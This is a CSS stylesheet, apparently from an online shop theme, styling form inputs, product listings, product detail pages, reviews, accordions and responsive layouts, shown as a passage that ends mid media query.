.kl-radio-input1 [type="radio"]:checked + label:after, .kl-radio-input2 [type="radio"]:checked + label:after, .kl-radio-input3 [type="radio"]:checked + label:after, .kl-radio-input1 [type="radio"]:not(:checked) + label:after, .kl-radio-input2 [type="radio"]:not(:checked) + label:after, .kl-radio-input3 [type="radio"]:not(:checked) + label:after, .kl-radio-input1 [type="checkbox"]:checked + label:after, .kl-radio-input2 [type="checkbox"]:checked + label:after, .kl-radio-input3 [type="checkbox"]:checked + label:after, .kl-radio-input1 [type="checkbox"]:not(:checked) + label:after, .kl-radio-input2 [type="checkbox"]:not(:checked) + label:after, .kl-radio-input3 [type="checkbox"]:not(:checked) + label:after {
  content: "";
  width: 12px;
  height: 12px;
  background: #1C2827;
  position: absolute;
  top: 3px;
  left: 3px;
  border-radius: 100%;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.kl-radio-input1 [type="radio"]:not(:checked) + label:after, .kl-radio-input2 [type="radio"]:not(:checked) + label:after, .kl-radio-input3 [type="radio"]:not(:checked) + label:after, .kl-radio-input1 [type="checkbox"]:not(:checked) + label:after, .kl-radio-input2 [type="checkbox"]:not(:checked) + label:after, .kl-radio-input3 [type="checkbox"]:not(:checked) + label:after {
  opacity: 0;
  -webkit-transform: scale(0);
  transform: scale(0);
}
.kl-radio-input1 [type="radio"]:checked + label:after, .kl-radio-input2 [type="radio"]:checked + label:after, .kl-radio-input3 [type="radio"]:checked + label:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.kl-radio-input2 [type="radio"]:checked + label:after, .kl-radio-input2 [type="radio"]:not(:checked) + label:after {
  width: 16px;
  height: 16px;
  top: 1px;
  left: 1px;
  background: transparent;
}
.kl-radio-input2 [type="radio"]:checked + label {
  font-weight: 700;
  color: #1d1d1d;
}
.kl-information-footer.kl-no-mobile, .kl-about-footer.kl-no-mobile {
  margin-top: 10px;
}
.kl-radio-input3 [type="radio"]:checked + label:before, .kl-radio-input3 [type="radio"]:not(:checked) + label:before {
  border-radius: 10px;
}
.kl-radio-input3 [type="radio"]:checked + label:after, .kl-radio-input3 [type="radio"]:not(:checked) + label:after {
  border-radius: 10px;
  width: 12px;
  height: 12px;
}
.kl-radio-input3 span.color {
  width: 12px;
  height: 12px;
  background: #1C2827;
  display: block;
  margin-top: 3px;
  margin-left: 20px;
  border-radius: 100%;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
.kl-radio-input3 span.color:before {
  content: "";
  position: absolute;
  width: 18px;
  height: 18px;
  margin-top: -3px;
  margin-left: -3px;
  border: 1px solid #ddd;
  border-radius: 100%;
}
.kl-radio-input3 [type="checkbox"]:checked + label:before, .kl-radio-input3 [type="checkbox"]:not(:checked) + label:before {
  border-radius: 0px;
}
.kl-radio-input3 [type="checkbox"]:checked + label:after, .kl-radio-input3 [type="checkbox"]:not(:checked) + label:after {
  border-radius: 0px;
  width: 12px;
  height: 12px;
}
.kl-main-content {
  padding: 45px 0;
}
.kl-sidebar h2 {
  font-family: inherit;
  font-size: 20px;
  font-weight: bold;
  letter-spacing: 1.11px;
  padding-bottom: 14px;
  position: relative;
  margin-bottom: 27px;
}
.kl-sidebar h2::after {
  content: "";
  background: #1C2827;
  height: 2px;
  width: 31px;
  position: absolute;
  bottom: 0;
  left: 0;
}
.kl-sidebar .kl-bx-filter {
  margin-bottom: 41px;
}
ul.kl-categories-list li a {
  color: #1C2827;
  font-size: 16px;
  font-weight: bold;
  font-style: normal;
  font-stretch: normal;
  line-height: normal;
  letter-spacing: 1.14px;
  padding-bottom: 27px;
  display: block;
}
ul.kl-categories-list li:last-child > a {
  padding-bottom: 0;
}
.PM_ASCriterionGroupSelect, .kl-bx-filter--item select, .kl-filter-xts select, .kl-frm-item select {
  -webkit-appearance: none;
  appearance: none;
  border: 2px solid #eaeaea;
  background: #fff url("../../../img/down.png") no-repeat center right 1rem;
  height: auto !important;
  padding: 16px;
}
.PM_ASCriterionGroupSelect:focus, .kl-bx-filter--item select:focus, .kl-filter-xts select:focus, .kl-frm-item select:focus {
  box-shadow: none;
  outline: none;
  border: 2px solid #eaeaea;
  background: #fff url("../../../img/down.png") no-repeat center right 1rem;
}
.kl-frm-item input[type="text"], .kl-frm-item textarea {
  border: 2px solid #eaeaea;
  padding: 16px;
}
.kl-frm-item input[type="text"]:focus, .kl-frm-item textarea:focus {
  box-shadow: none;
  outline: none;
  border: 2px solid #eaeaea;
}
.kl-frm-item input[type="text"]::placeholder, .kl-frm-item textarea::placeholder {
  color: #6c757d;
  font-size: 12px;
  font-weight: normal;
  font-style: italic;
  font-stretch: normal;
  line-height: normal;
  letter-spacing: 1px;
}
.PM_ASCriterionsGroup, .kl-bx-filter--item {
  margin-bottom: 30px;
  padding-right: 15px;
}
.kl-bx-filter--item h3 {
  font-size: 16px;
  font-weight: bold;
  letter-spacing: 1.33px;
  margin-bottom: 23px;
}
.kl-bx-filter--item select option {
  padding: 5px;
}
.kl-sub-categories h2, .kl-row-listing h2 {
  text-align: center;
}
.kl-sub-categories h2 span, .kl-row-listing h2 span {
  font-weight: 400;
}
.kl-sub-categories .kl-subtitle, .kl-row-listing .kl-subtitle {
  font-size: 16px;
  font-weight: 300;
  line-height: 1.63;
  text-align: center;
  margin-bottom: 48px;
}
.kl-sub-categories .item, .kl-row-listing .item {
  margin-bottom: 31px;
  text-align: center;
}
.kl-sub-categories-list {
  margin-bottom: 76px;
}
.kl-sub-categories-list > div {
  height: 175px;
  border: solid 2px #eaeaea;
  background-color: #fff;
}
.kl-sub-categories-list a .kl-img {
  display: block;
  text-align: center;
  margin: 17px 0;
}
.kl-sub-categories-list a h3 {
  font-family: inherit;
  font-size: 14px;
  font-weight: bold;
  font-style: normal;
  font-stretch: normal;
  line-height: normal;
  letter-spacing: 1px;
  text-align: center;
  color: #1C2827;
}
.kl-hero-listing img, .kl-category-section img, .item .kl-img-xts img, .kl-product--item-img img {
  width: 100%;
  object-fit: cover;
}
.item {
  cursor: pointer;
}
.item .kl-img-xts {
  position: relative;
  transition: 0.3s ease-in-out;
  overflow: hidden;
}
.item .kl-img-xts .kl-see {
  width: 100%;
  text-align: center;
  align-items: center;
  transition: 0.3s ease-in-out;
}
.item .kl-img-xts .kl-see .kl-add-see {
  position: static;
  display: inline-flex;
  margin: 0 auto;
}
.item .kl-img-xts .kl-see .kl-add-see:hover {
  background: #fff;
  color: #1C2827;
}
.item .kl-img-xts .kl-see .kl-more-see {
  top: auto;
  left: 0;
  bottom: 25px;
  width: 100%;
  text-align: center;
}
.item .kl-img-xts .kl-see .kl-more-see:hover {
  color: #fff;
  opacity: 1;
}
.item:hover .kl-img-xts .kl-see {
  display: flex;
}
.kl-tag {
  position: absolute;
  bottom: 10px;
  left: 20px;
  background: #fff;
  color: #1C2827;
  font-family: inherit;
  font-size: 9px;
  font-weight: bold;
  font-style: italic;
  text-transform: uppercase;
  padding: 12px 15px;
}
.kl-tag.kl-zoom {
  bottom: auto;
}
.kl-tag.kl-promotion, .kl-tag.kl-discount {
  background: #1C2827;
  color: #fff;
  font-size: 17px;
}
.kl-tag.kl-pack {
  display: none;
}
.kl-tag.kl-new {
  left: auto;
  right: 20px;
}
.kl-zoom {
  color: #1C2827;
  background: #fff;
  top: 10px;
  bottom: auto;
  transition: color 0.3s;
}
.kl-zoom i {
  font-size: 22px;
}
.kl-zoom:hover {
  cursor: pointer;
  color: #1d1d1d;
}
.kl-exclu-web, .kl-online-only {
  position: absolute;
  top: 10px;
  right: 10px;
  width: 45px;
  height: 45px;
  background: #322f2f;
  border-radius: 50%;
  font-size: 10px;
  font-weight: bold;
  font-style: italic;
  font-stretch: normal;
  line-height: 1.5;
  letter-spacing: normal;
  text-align: center;
  color: #fff;
  display: flex;
  align-items: center;
}
.kl-filter-xts {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
  margin-bottom: 32px;
}
.kl-filter-xts p {
  font-weight: 700;
}
.kl-nbr-article-show {
  padding-bottom: 21px;
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 21px;
}
.kl-nbr-article-show p {
  font-weight: 700;
  font-size: 16px;
  margin: 0;
}
.kl-article-xts h3 {
  margin-bottom: 30px;
}
.kl-article-xts h4 {
  margin-bottom: 30px;
}
.kl-article-xts h5 {
  margin-bottom: 30px;
}
.kl-article-xts h6 {
  margin-bottom: 30px;
}
.kl-article-xts p {
  font-size: 16px;
  font-weight: 400;
}
.kl-article-xts p span {
  display: block;
  font-weight: 700;
  color: #1d1d1d;
}
.kl-sidebar-toggle {
  display: none;
}
.kl-btn-bordered {
  border: 2px solid #1C2827;
  color: #1C2827;
  font-size: 16px;
  text-transform: uppercase;
  letter-spacing: 0.2rem;
  background: transparent;
  border-radius: 0;
  padding: 8px 15px;
}
.kl-btn-bordered .svg-inline--fa {
  margin-right: 7px;
}
.item.kl-xts-item:hover .kl-title-aff h3, .item.kl-xts-item:hover .ap5-on-product-page .ap5-pack-product-title a h3, .ap5-on-product-page .ap5-pack-product-title .item.kl-xts-item:hover a h3 {
  color: #1C2827;
}
.item.kl-xts-item:hover > div {
  outline: solid 2px #1C2827;
}
.slick-slide .prdt_content:hover {
  outline: solid 2px #1C2827;
}
.kl-hero-produit .kl-breadcrumb {
  background: #e0d3b390;
  padding: 4px 0;
  display: flex;
  width: 100%;
  position: relative;
}
.kl-hero-produit .kl-breadcrumb ul > li {
  display: inline-block;
}
.kl-hero-produit .kl-breadcrumb ul > li:last-child > a::after {
  display: none;
}
.kl-hero-produit .kl-breadcrumb ul > li > a {
  font-style: italic;
  font-size: 11px;
  letter-spacing: 0.92px;
  opacity: 1;
}
.kl-hero-produit .kl-breadcrumb ul > li > a::after {
  content: "/";
  color: #1d1d1d;
  margin: 0 5px;
}
.kl-hero-produit .kl-breadcrumb ul > li:last-child > a {
  opacity: 1;
  font-weight: bold;
}
.kl-product--item button.slick-next.slick-arrow {
  top: inherit;
  bottom: -47px;
  background: inherit;
  color: #1C2827;
}
.kl-product--item button.slick-next.slick-arrow:before {
  display: none;
}
.kl-product--item button.slick-prev.slick-arrow {
  top: 0;
  bottom: inherit;
  background: inherit;
  color: #1C2827;
}
.kl-product--item button.slick-prev.slick-arrow:before {
  display: none;
}
.kl-product--item-img {
  left: 0 !important;
  top: 0 !important;
  opacity: 1 !important;
  margin-bottom: 19px !important;
  height: 105px !important;
  width: 100% !important;
  overflow: hidden;
}
.kl-product--item-img:last-child {
  margin-bottom: 0;
}
.kl-product--item-img:focus {
  outline: none;
  border: none;
}
.kl-product--item-img img {
  opacity: 0.3;
}
.kl-product--item-img img:focus {
  outline: none;
  border: none;
}
.kl-product--item-img.kl-is-active > img {
  opacity: 1;
}
.kl-product-single--item {
  height: auto;
  position: relative;
}
.kl-product-single--item img {
  object-fit: contain;
}
.kl-product-single--item .kl-exclu-web, .kl-product-single--item .kl-online-only {
  width: 68px;
  height: 68px;
  font-size: 14px;
  top: 20px;
  right: 20px;
}
.kl-product-single--item .kl-tag {
  font-size: 14px;
  padding: 16px;
  display: inline-block;
  line-height: 1;
}
.kl-details-product {
  padding-top: 10px;
}
.kl-details-product h1 {
  font-size: 1.5rem;
  font-weight: bold;
  padding: 10px 0;
  margin-bottom: 10px;
  font-family: inherit;
  line-height: 1.2;
}
.kl-details-product .kl-desc li {
  margin-bottom: 2px;
  font-size: 14px;
}
.kl-details-product .kl-logo-product {
  width: 100px;
  height: 100px;
  object-fit: contain;
  border: solid 2px #1C2827;
  display: inline-block;
}
.kl-details-product .kl-price-note {
  margin-bottom: 1.5rem;
}
.kl-details-product .kl-price-note p {
  font-size: 28px;
  font-weight: bold;
  font-style: normal;
  font-stretch: normal;
  line-height: normal;
  letter-spacing: 1.56px;
  color: #1C2827;
}
.kl-details-product .kl-price-note p span {
  font-size: 20px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: normal;
  letter-spacing: normal;
  color: #393939;
  display: inline-block;
}
.kl-details-product .kl-price-note p span.regular-price {
  text-decoration: line-through;
  display: block;
}
.kl-details-product .kl-price-note p span.ecotax {
  text-decoration: none;
}
.kl-details-product .kl-price-note .svg-inline--fa.kl-checked {
  color: #1C2827;
}
.kl-details-product .kl-price-note .svg-inline--fa.kl-not-checked {
  color: #d8d8d8;
}
.kl-details-product .kl-price-note .product-unit-price {
  font-size: 0.8125rem;
  font-weight: normal;
  color: #393939;
}
.kl-star-rating {
  line-height: 32px;
  font-size: 13px;
  display: inline-block;
}
.kl-star-rating .kl-rating {
  display: inline-block;
  cursor: pointer;
}
.kl-nbr-avis {
  font-size: 12px;
  text-decoration: underline;
  margin-left: 4px;
}
.kl-frm-item {
  margin-bottom: 1.5rem;
}
.kl-frm-item .form-group > label {
  font-size: 16px;
  font-weight: bold;
  letter-spacing: 1.33px;
  margin-bottom: 25px;
  float: inherit;
}
.kl-frm-item .form-group > label small {
  display: block;
  margin-top: 12px;
}
.kl-frm-item input[type="text"], .kl-frm-item textarea {
  width: 100%;
}
.kl-frm-item .kl-radio-input.kl-radio-input2 [type="radio"]:checked + label::before {
  border: solid 2px #393939;
}
.kl-frm-item .kl-radio-input.kl-radio-input2 p {
  display: inline-block;
  margin-bottom: 2rem;
}
.kl-frm-item .kl-radio-input.kl-radio-input2 label {
  color: #fff;
  width: 27px;
  margin: 0 2px;
}
.kl-frm-item .kl-radio-input.kl-radio-input2 label::before, .kl-frm-item .kl-radio-input.kl-radio-input2 label::after {
  width: 27px;
  height: 27px;
}
.kl-bx-align-right {
  margin: 0 0 0 auto !important;
}
.kl-quantity {
  position: relative;
  width: 100%;
  max-width: 100%;
  height: 50px;
  font-size: 14px;
  border: 2px solid #eaeaea;
}
.kl-quantity input {
  display: block;
  width: 100%;
  height: 100%;
  padding-left: 18px;
  border: 0 none;
  float: left;
  -moz-appearance: textfield;
}
.kl-quantity input::-webkit-inner-spin-button, .kl-quantity input::-webkit-outer-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.kl-quantity__btn {
  position: absolute;
  right: 0;
  width: 23px;
  height: 15px;
  cursor: pointer;
}
.kl-quantity__btn:after {
  position: absolute;
  content: "";
  left: 7px;
  border-width: 5px;
  border-style: solid;
}
.kl-quantity__btn--up {
  top: 5px;
}
.kl-quantity__btn--up:after {
  top: 2px;
  border-color: transparent transparent #393939 transparent;
}
.kl-quantity__btn--down {
  bottom: 5px;
}
.kl-quantity__btn--down:after {
  bottom: 2px;
  border-color: #393939 transparent transparent transparent;
}
#module-pm_subscription-main .subscription .btn-warning, .kl-add-to-cart, .kl-dj-list li a, .kl-avis--list + a {
  background: #1C2827;
  display: block;
  color: #fff;
  padding: 16px;
  border: none;
  box-shadow: none;
  cursor: pointer;
}
#module-pm_subscription-main .subscription .btn-warning:focus, .kl-add-to-cart:focus, .kl-dj-list li a:focus, .kl-avis--list + a:focus {
  outline: none;
  box-shadow: none;
}
#module-pm_subscription-main .subscription .btn-warning:hover, .kl-add-to-cart:hover, .kl-dj-list li a:hover, .kl-avis--list + a:hover {
  background: #000000;
}
.kl-add-to-cart {
  width: 100%;
  padding: 10px 16px;
}
.kl-social-link {
  margin-top: 10px;
  text-align: right;
}
.kl-social-link li {
  display: inline-block;
  margin-right: 10px;
}
.kl-social-link li:last-child {
  margin-right: 0;
}
.kl-social-link li a, .kl-social-link li span.obs {
  width: 36px;
  height: 36px;
  background-color: #1C2827;
  color: #fff;
  text-align: center;
  line-height: 39px;
  font-size: 20px;
  display: block;
}
.kl-header-product {
  padding: 58px 0 53px;
}
.kl-bg-grey {
  background: #e0d3b390;
  padding: 50px 0;
}
.kl-bg-grey p {
  font-size: 1.2rem;
  line-height: 1.71;
}
.kl-title-section {
  font-family: inherit;
  color: #1C2827;
  font-size: 42px;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: normal;
  letter-spacing: normal;
  text-align: center;
  margin-bottom: 40px;
}
.kl-title-section h2 {
  font-weight: normal;
}
.kl-title-section::after {
  content: "";
  background: #1C2827;
  width: 2px;
  height: 40px;
  display: block;
  margin: 30px auto 0;
}
.kl-title-section span {
  font-weight: 700;
}
.kl-title-section small {
  font-size: 16px;
  font-weight: 300;
  font-style: normal;
  font-stretch: normal;
  line-height: 1.63;
  letter-spacing: normal;
  text-align: center;
  color: #000000;
  display: block;
  margin: 15px auto;
}
.kl-bg-white {
  padding: 50px 0;
}
.kl-bg-white p {
  font-size: 14px;
  line-height: 1.71;
}
.kl-detail-product--list .kl-detail-product--item {
  background: #e0d3b390;
  padding: 10px 30px;
  display: flex;
  align-items: center;
  min-height: 116px;
  margin-bottom: 20px;
}
.kl-detail-product--list .kl-detail-product--item h3 {
  font-size: 14px;
  font-weight: bold;
  font-style: normal;
  font-stretch: normal;
  line-height: normal;
  letter-spacing: 1.17px;
  color: #1C2827;
  text-transform: uppercase;
  margin-bottom: 15px;
}
.kl-detail-product--list .kl-detail-product--item p {
  font-size: 12px;
  color: #1d1d1d;
  margin: 0;
}
.kl-dj-list li {
  background: #fff;
  padding: 10px;
  margin-bottom: 15px;
}
.kl-dj-list li a {
  font-size: 14px;
  font-weight: bold;
  padding: 13px;
  text-align: center;
  display: block;
  width: 100%;
}
.kl-dj-list li .col-md-10 {
  padding: 10px 15px 10px 45px;
}
.kl-dj-list li p {
  margin: 0;
}
.kl-dj-list li p span {
  color: #1C2827;
  display: inline-block;
  font-weight: bold;
}
.kl-avi-info h3, .kl-avi-info .h3 {
  font-size: 14px;
  letter-spacing: 1.17px;
  margin-bottom: 8px;
  font-weight: bold;
}
.kl-avi-info p {
  font-size: 12px;
  margin: 0;
}
.kl-avi-info i {
  cursor: pointer;
}
.kl-avi-info span {
  position: absolute;
  bottom: 6px;
  left: 15px;
  font-size: 12px;
  visibility: hidden;
  font-weight: normal;
  font-style: normal;
  font-stretch: normal;
  line-height: normal;
  letter-spacing: 1px;
  color: #1C2827;
}
.kl-avi-info span .svg-inline--fa {
  margin-right: 5px;
}
.kl-avis-content .grade-stars {
  margin-left: -10px;
  margin-top: -6px;
  margin-bottom: 6px;
}
.kl-avis-content h3, .kl-avis-content .h3 {
  font-size: 14px;
  font-weight: bold;
  font-style: normal;
  font-stretch: normal;
  line-height: normal;
  letter-spacing: 1.17px;
  color: #1C2827;
  margin-bottom: 20px;
}
.kl-avis-content p {
  font-size: 14px;
  margin: 0;
}
.kl-avis-content .svg-inline--fa.kl-checked {
  color: #1C2827;
}
.kl-avis-content .svg-inline--fa.kl-not-checked {
  color: #d8d8d8;
}
.kl-avis-content .kl-star-rating {
  margin-bottom: 13px;
  line-height: 1;
}
.kl-avis--list li {
  border-bottom: solid 1px #e4e4e4;
  padding: 38px 15px;
  list-style-type: none;
}
.kl-avis--list li:last-child {
  border-bottom: none;
}
.kl-avis--list + a {
  width: 27%;
  text-align: center;
  display: block;
  margin: 49px auto 0;
}
.kl-slick-product.kl-same-product .kl-title-aff, .kl-slick-product.kl-same-product .ap5-on-product-page .ap5-pack-product-title a, .ap5-on-product-page .ap5-pack-product-title .kl-slick-product.kl-same-product a {
  background: transparent;
}
.kl-slick-product.kl-same-product .kl-aff-list::after {
  display: none;
}
.kl-slick-product.kl-same-product .slick-list {
  margin-left: -294px;
}
.kl-logo-wrapper {
  text-align: right;
}
.kl-abstract-desc p {
  font-size: 16px;
  line-height: 1.71;
}
.kl-acc-item {
  margin-bottom: 19px;
}
.kl-acc-item .kl-acc {
  background-color: #e0d3b390;
  cursor: pointer;
  padding: 18px;
  width: 100%;
  border: solid 1px #ebebeb;
  border-radius: 5px 5px 0 0;
  text-align: left;
  outline: none;
  font-size: 16px;
  transition: 0.2s;
}
.kl-acc-item .kl-acc.active {
  border-bottom: solid 1px transparent !important;
  background-color: #e0d3b390;
  color: #1C2827;
}
.kl-acc-item .kl-acc:hover, .kl-acc-item .kl-acc:focus {
  background-color: #e0d3b390;
  outline: none;
  box-shadow: none;
}
.kl-acc-item .kl-acc::after {
  font-weight: 900;
  content: "add";
  font-size: 18px;
  color: #777;
  float: right;
  margin-left: 5px;
}
.kl-acc-item .kl-acc.active::after {
  content: "remove";
  font-weight: 900;
  font-size: 18px;
  color: #777;
  float: right;
  margin-left: 5px;
}
.kl-acc-item .kl-panel {
  padding: 19px 18px;
  background-color: #e0d3b390;
  height: 0;
  overflow: hidden;
  transition: 0.6s ease-in-out;
  display: none;
  border: solid 1px #ebebeb;
  border-top: solid 1px transparent;
}
.kl-acc-item .kl-panel.show {
  height: auto;
  display: block;
}
*[data-obf] {
  cursor: pointer;
}
.page-link {
  color: #1C2827;
}
.page-item.active .page-link {
  z-index: 1;
  color: #fff;
  background-color: #1C2827;
  border-color: #1C2827;
}
.page-link:hover {
  color: #1C2827;
  text-decoration: none;
  background-color: #e0d3b390;
}
.pagination-wrapper {
  margin: 0 auto;
  margin-bottom: 10px;
}
.ui-widget-header {
  background: #1C2827 !important;
}
.navbar-toggler {
  display: inline-block;
  padding: 0.625rem 0.625rem 0 0;
}
.collapse-icons {
  position: absolute;
  right: 10px;
  padding: 0;
  cursor: pointer;
}
.collapse-icons[aria-expanded="true"] .add {
  display: none;
}
.collapse-icons[aria-expanded="true"] .remove {
  display: block;
}
.collapse-icons .add:hover, .collapse-icons .remove:hover {
  color: #1C2827;
}
.collapse-icons .remove {
  display: none;
}
.bootstrap-touchspin-down, .bootstrap-touchspin-up {
  display: none;
}
.customization-message {
  color: #ced4da;
}
.modal-header .modal-title {
  color: #1d1d1d;
}
a.remove-image {
  color: #1C2827;
}
label {
  display: inline;
  margin-bottom: 0.5rem;
}
.ui-front {
  z-index: 2147483647 !important;
  position: absolute !important;
}
a.link-cover {
  position: absolute;
  height: 100%;
  width: 100%;
  z-index: 500;
}
@media (max-width: 767.98px) {
  #order-detail #main, #history #main {
    padding: 20px;
  }
}
section.product-pack {
  margin-bottom: 20px;
}
#category-description, p.to-truncate {
  height: 66px;
  margin-bottom: 16px;
  overflow: hidden;
  line-height: 21px;
}
*:focus {
  outline: none;
}
.icon-rea, .check-filter {
  color: #1C2827;
}
#index .kl-see-more {
  text-align: center;
  font-size: 16px;
  font-weight: 700 !important;
  letter-spacing: 1px;
  text-align: center;
  text-decoration: underline;
  display: block;
  margin-bottom: 47px;
  margin-top: 40px;
}
#index .kl-see-more .svg-inline--fa {
  display: block;
  font-size: 20px;
  text-align: center;
  margin: 6px auto 0;
}
.kl-tel-top-header {
  text-decoration: underline;
  color: #1C2827;
  font-weight: 700;
}
.js-product-miniature .kl-title-aff:hover, .js-product-miniature .ap5-on-product-page .ap5-pack-product-title a:hover, .ap5-on-product-page .ap5-pack-product-title .js-product-miniature a:hover {
  background: #fff;
}
.js-product-miniature .kl-title-aff > a, .js-product-miniature .ap5-on-product-page .ap5-pack-product-title a > a, .ap5-on-product-page .ap5-pack-product-title .js-product-miniature a > a {
  font-family: inherit;
  font-size: 16px;
  color: #1d1d1d;
  letter-spacing: 1.14px;
  margin-top: 15px !important;
  min-height: 38px;
  display: block;
}
.js-product-miniature .kl-title-aff > a:hover, .js-product-miniature .ap5-on-product-page .ap5-pack-product-title a > a:hover, .ap5-on-product-page .ap5-pack-product-title .js-product-miniature a > a:hover {
  color: #1C2827;
}
.js-product-miniature .kl-title-aff p:hover, .js-product-miniature .ap5-on-product-page .ap5-pack-product-title a p:hover, .ap5-on-product-page .ap5-pack-product-title .js-product-miniature a p:hover {
  color: #1C2827;
}
.kl-img-xts:hover ~ .kl-title-aff, .ap5-on-product-page .ap5-pack-product-title .kl-img-xts:hover ~ a {
  background: #fff;
}
modal.fade.quickview.in {
  opacity: 1 !important;
}
.manufacturer_item {
  display: flex;
}
.manufacturer_item .container_item {
  display: flex;
  height: inherit;
  flex-direction: column;
}
.manufacturer_item .container_item > div.kl-img-xts {
  display: flex;
  justify-content: center;
  height: auto;
  position: relative;
}
.manufacturer_item .container_item > div.kl-img-xts img {
  width: 100%;
  max-width: 80%;
  min-width: inherit;
  min-height: inherit;
  object-fit: contain;
}
.manufacturer_item .container_item > div.kl-img-xts .kl-see {
  display: block;
  position: absolute;
  top: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
}
.manufacturer_item .container_item > div.kl-img-xts .kl-more-see {
  position: absolute;
  bottom: -20%;
  margin: 0;
  transition: bottom 0.3s;
}
.manufacturer_item .container_item > div.kl-title-aff {
  flex: auto;
}
.manufacturer_item .container_item:hover > div.kl-img-xts .kl-more-see {
  bottom: 5%;
}
#authentication .container_authentication {
  justify-content: center;
}
#authentication .container_authentication .login-form {
  margin: 15px;
}
#authentication .container_authentication .login-form .form-group label {
  align-self: center;
  margin: 0;
}
#authentication .container_authentication .login-form div.form-control-comment {
  display: none;
}
#authentication .container_authentication .login-form .btn, #authentication .container_authentication .login-form #module-pm_subscription-main .dateTimePickerSelector, #module-pm_subscription-main #authentication .container_authentication .login-form .dateTimePickerSelector, #authentication .container_authentication .login-form #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons #authentication .container_authentication .login-form .btn.btn-info.fixed-width-lg {
  padding: 14px;
}
#authentication .container_authentication .login-form .btn i, #authentication .container_authentication .login-form #module-pm_subscription-main .dateTimePickerSelector i, #module-pm_subscription-main #authentication .container_authentication .login-form .dateTimePickerSelector i, #authentication .container_authentication .login-form #module-pm_subscription-main .jconfirm-box .jconfirm-buttons .btn.btn-info.fixed-width-lg i, #module-pm_subscription-main .jconfirm-box .jconfirm-buttons #authentication .container_authentication .login-form .btn.btn-info.fixed-width-lg i {
  display: block;
}
#btnShowValue i {
  display: block;
}
@media (max-width: 767.98px) {
  #cms #content-wrapper {
    padding: 5%;
  }
}
#cms .container_cms section.page-cms img {
  max-width: 100%;
  height: auto;
}
/********* RESPONSIVES ********/
.item:hover .highlighted-informations {
  margin-top: -67px;
}
@media (min-width: 1920px) {
  .kl-block-service, .kl-block-single {
    background-size: cover !important;
  }
}
@media (min-width: 1200px) and (max-width: 1600px) {
  .kl-img-mode span:after {
    left: 11%;
    width: 87%;
  }
  .kl-block-service {
    background-position: 100% center !important;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .kl-sub-categories-list li {
    margin: 0 3.3% 34px !important;
  }
  .kl-menu li a {
    margin-left: 34px !important;
  }
  .kl-img-mode span:after {
    left: 12%;
    top: 15%;
    width: 79%;
    height: 55%;
    border: 12px solid #e0d3b390;
  }
  .kl-block-single.kl-content-box p {
    max-width: 839px;
  }
  .navbar.kl-topbar {
    padding-bottom: 3px;
  }
}
@media (min-width: 1200px) {
  .kl-blog-list button.slick-prev.slick-arrow {
    left: -120px;
  }
  .kl-blog-list button.slick-next.slick-arrow {
    right: -119px;
  }
}
@media (min-width: 1201px) and (max-width: 1360px) {
  .kl-blog-list button.slick-prev.slick-arrow {
    left: -45px;
  }
  .kl-blog-list button.slick-next.slick-arrow {
    right: -45px;
  }
}
@media (max-width: 1199px) {
  .wsmenu {
    height: 500px;
    overflow: scroll;
  }
}
@media (max-width: 1024px) {
  .custom-checkbox input[name="psgdpr"], .custom-checkbox input[name="newsletter"], .custom-checkbox input[name="optin"] {
    min-width: 2rem;
    min-height: 2rem;
    margin-right: 0.5rem;
  }
  section.checkout-step #conditions-to-approve input[name="conditions_to_approve[terms-and-conditions]"] {
    width: 2rem;
    height: 2rem;
  }
}
@media (min-width: 992px) {
  header.fixed-top {
    position: inherit;
  }
  .kl-hidden-md {
    display: none !important;
  }
}
@media (max-width: 1199px) {
  .kl-header-product {
    margin-top: 46px;
  }
  .navbar-brand {
    display: block;
    width: 100%;
    margin: 0 auto;
    text-align: center;
  }
  .wsmobileheader .mobile-logo-container {
    display: flex;
    justify-content: center;
    align-items: center;
  }
  .kl-menu {
    margin-top: 10px;
    background: #fff;
  }
  .kl-block-blog .slick-dots {
    display: block !important;
  }
  .kl-menu-top .navbar-collapse {
    background: #fff;
    margin: 60px 0px;
    padding-bottom: 25px;
  }
  .kl-sub-categories-list {
    margin: 0 auto 16px !important;
    text-align: center;
  }
  .kl-sub-categories-list li {
    margin: 0 2.3% 34px !important;
  }
  .kl-sidebar-toggle {
    display: block !important;
    margin: 0 auto 30px;
  }
  .kl-sidebar.kl-sidebar-filter.kl-hide-xs {
    display: none !important;
  }
  .kl-fullwidth-xs {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .kl-menu-top .navbar {
    padding: 0;
  }
  .kl-contact-top {
    text-align: center;
    margin: 15px auto;
  }
  .kl-translate-top .kl-btn-compte {
    max-width: 122px;
    padding: 13px 7px;
    margin-left: 0;
  }
  .kl-menu-top .kl-choice {
    top: 16px;
    right: -20px;
  }
  .kl-translate-top {
    max-width: 320px;
    margin: 0 auto;
    padding-left: 50px;
  }
  .carousel-control-next, .carousel-control-prev {
    display: none;
  }
  a.kl-more-slide {
    font-size: 12px;
    font-weight: bold;
    padding: 6px 35px;
  }
  .kl-bx-content h2 {
    font-size: 24px;
  }
  .kl-slick-product .slick-list {
    margin-left: 0;
  }
  .kl-bx-content p {
    font-size: 12px;
  }
  .kl-img-offer ul {
    margin-bottom: 25px;
  }
  .kl-content-box {
    padding: 50px 0 !important;
    font-size: 12px;
  }
  .kl-content-box .kl-title-h2 {
    font-size: 24px;
    line-height: 32px;
  }
  .kl-img-mode span:before {
    width: 100%;
    background-size: 399px;
  }
  .kl-img-mode span {
    height: 380px;
    display: block;
  }
  .kl-img-mode span:after {
    left: 11%;
    top: 15%;
    width: 78%;
    height: 75%;
    border: 5px solid #e0d3b390;
  }
  section.kl-content-box p {
    font-size: 12px;
  }
  .kl-block-blog .kl-slick .slick-dots {
    bottom: -45px;
  }
  .kl-block-single {
    min-height: auto;
    background-size: cover;
  }
